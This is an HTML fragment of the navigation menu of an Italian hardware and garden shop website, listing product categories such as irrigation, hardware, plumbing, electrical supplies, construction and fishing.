<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina"
                                                                                class="cbp-column-title nav-link cbp-category-title">SEMINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITA IN GIARDINO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura"
                                                                                class="cbp-column-title nav-link cbp-category-title">OLIVICOLTURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">POTATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra"
                                                                                class="cbp-column-title nav-link cbp-category-title">LAVORAZIONE TERRA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia"
                                                                                class="cbp-column-title nav-link cbp-category-title">PET E ZOOTECNIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura"
                                                                                class="cbp-column-title nav-link cbp-category-title">LEGATURA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna"
                                                                                class="cbp-column-title nav-link cbp-category-title">TAGLIO/SPACCO LEGNA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRATTAMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/125-vivaismo-e-vaserie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VIVAISMO E VASERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE INTERRATA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE A GOCCIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRIGAZIONE SUPERFICIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">IRRORAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="https://hobbyejob.it/104-ferramenta" onclick="" >								 <i class="fa fa fa-key cbp-mainlink-icon"></i>																<span>FERRAMENTA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali"
                                                                                class="cbp-column-title nav-link cbp-category-title">STIGLIATURE ED ARREDI MURALI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere"
                                                                                class="cbp-column-title nav-link cbp-category-title">TENDAGGI E ZANZARIERE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER FERRO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASELLARI E CIVICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria"
                                                                                class="cbp-column-title nav-link cbp-category-title">MANIGLIERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA PER LEGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROFILATI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie"
                                                                                class="cbp-column-title nav-link cbp-category-title">VITERIA E BULLONERIE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi"
                                                                                class="cbp-column-title nav-link cbp-category-title">FISSAGGI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature"
                                                                                class="cbp-column-title nav-link cbp-category-title">SICUREZZA E SERRATURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni"
                                                                                class="cbp-column-title nav-link cbp-category-title">GIUNZIONI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote"
                                                                                class="cbp-column-title nav-link cbp-category-title">RUOTE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene"
                                                                                class="cbp-column-title nav-link cbp-category-title">CORDE FUNI E CATENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6 ">
	<a href="https://hobbyejob.it/88-casalinghi" onclick="" >																 <img src="/img/cms/Casalinghi.png" alt="CASALINGHI" class="cbp-mainlink-iicon" />								<span>CASALINGHI</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene"
                                                                                class="cbp-column-title nav-link cbp-category-title">IGIENE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">RISCALDAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina"
                                                                                class="cbp-column-title nav-link cbp-category-title">CUCINA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAMPING</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO BAGNO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa"
                                                                                class="cbp-column-title nav-link cbp-category-title">ARREDO CASA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIVESTIMENTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://hobbyejob.it/106-idraulica" onclick="" >																 <img src="/img/cms/Idraulica.png" alt="IDRAULICA" class="cbp-mainlink-iicon" />								<span>IDRAULICA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">TERMOIDRAULICA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SCARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPORTELLI E CASSETTE GAS/ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">POMPAGGIO E STOCCAGGIO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua"
                                                                                class="cbp-column-title nav-link cbp-category-title">CARICO ACQUA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">AREAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">CONDIZIONAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 ">
	<a href="https://hobbyejob.it/83-protezione" onclick="" >																 <img src="/img/cms/Protezione.png" alt="PROTEZIONE" class="cbp-mainlink-iicon" />								<span>PROTEZIONE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/84-antinfortunio"
                                                                                class="cbp-column-title nav-link cbp-category-title">ANTINFORTUNIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/103-abbigliamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">ABBIGLIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/155-prodotti-anti-covid"
                                                                                class="cbp-column-title nav-link cbp-category-title">PRODOTTI ANTI-COVID</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-7" class="cbp-hrmenu-tab cbp-hrmenu-tab-7 ">
	<a href="https://hobbyejob.it/93-utensileria" onclick="" >																 <img src="/img/cms/Utensileria.png" alt="UTENSILERIA" class="cbp-mainlink-iicon" />								<span>UTENSILERIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA MANUALE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8 ">
	<a href="https://hobbyejob.it/101-materiale-elettrico" onclick="" >																 <img src="/img/cms/Materiale-elettrico.png" alt="MATERIALE ELETTRICO" class="cbp-mainlink-iicon" />								<span>MATERIALE ELETTRICO</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI P/IMPIANTI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione"
                                                                                class="cbp-column-title nav-link cbp-category-title">ILLUMINAZIONE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI AD INCASSO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono"
                                                                                class="cbp-column-title nav-link cbp-category-title">TELEVISIONE E TELEFONO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia"
                                                                                class="cbp-column-title nav-link cbp-category-title">FONTI DI ENERGIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria"
                                                                                class="cbp-column-title nav-link cbp-category-title">SPINOTTERIA</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CAVI E AVVOLGICAVI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni"
                                                                                class="cbp-column-title nav-link cbp-category-title">IMPIANTI ESTERNI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici"
                                                                                class="cbp-column-title nav-link cbp-category-title">QUADRI ELETTRICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11 ">
	<a href="https://hobbyejob.it/73-edilizia" onclick="" >								 <i class="fa fa fa-home cbp-mainlink-icon"></i>																<span>EDILIZIA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici"
                                                                                class="cbp-column-title nav-link cbp-category-title">STUCCHI PENNELLI E VERNICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIMICI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">UFFICIO NASTRI E IMBALLAGGIO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALI EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili"
                                                                                class="cbp-column-title nav-link cbp-category-title">ATTREZZATURE EDILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti"
                                                                                class="cbp-column-title nav-link cbp-category-title">COLLANTI E SIGILLANTI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5 ">
	<a href="https://hobbyejob.it/85-siderurgia-e-coperture" onclick="" >																 <img src="/img/cms/sid-cop.png" alt="SIDERURGIA E COPERTURE" class="cbp-mainlink-iicon" />								<span>SIDERURGIA E COPERTURE</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili"
                                                                                class="cbp-column-title nav-link cbp-category-title">FILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI CIVILI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">COPERTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento"
                                                                                class="cbp-column-title nav-link cbp-category-title">OMBREGGIAMENTO</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche"
                                                                                class="cbp-column-title nav-link cbp-category-title">RECINZIONI ZOOTECNICHE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHIODI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20 ">
	<a href="https://hobbyejob.it/149-pesca" onclick="" >																 <img src="/img/cms/pesca_cat.png" alt="PESCA" class="cbp-mainlink-iicon" />								<span>PESCA</span> <i class="fa fa-angle-right cbp-submenu-aindicator"></i>														</a>
														<div class="cbp-hrsub-wrapper">
							<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">

									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli"
                                                                                class="cbp-column-title nav-link cbp-category-title">MULINELLI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSORI</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture"
                                                                                class="cbp-column-title nav-link cbp-category-title">PASTURE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne"
                                                                                class="cbp-column-title nav-link cbp-category-title">CANNE</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
									
								</div>
							</div></div>
													</li>
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://hobbyejob.it/" class="nav-link" >

								<span class="cbp-tab-title">
								HOME</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14 ">
	<a href="https://hobbyejob.it/contattaci" class="nav-link" >

								<span class="cbp-tab-title">
								CONTATTI</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
	<a href="https://hobbyejob.it/2-home" class="nav-link" >

								<span class="cbp-tab-title">
								PRODOTTI <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/73-edilizia"
                                                                                class="cbp-column-title nav-link cbp-category-title">EDILIZIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili">ATTREZZATURE EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici">CHIMICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili">MATERIALI EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici">STUCCHI PENNELLI E VERNICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio">UFFICIO NASTRI E IMBALLAGGIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili">UTENSILI EDILI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/85-siderurgia-e-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">SIDERURGIA E COPERTURE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi">CHIODI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture">COPERTURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili">FILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento">OMBREGGIAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili">RECINZIONI CIVILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche">RECINZIONI ZOOTECNICHE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/104-ferramenta"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA</a>
                                                                                                                                                    
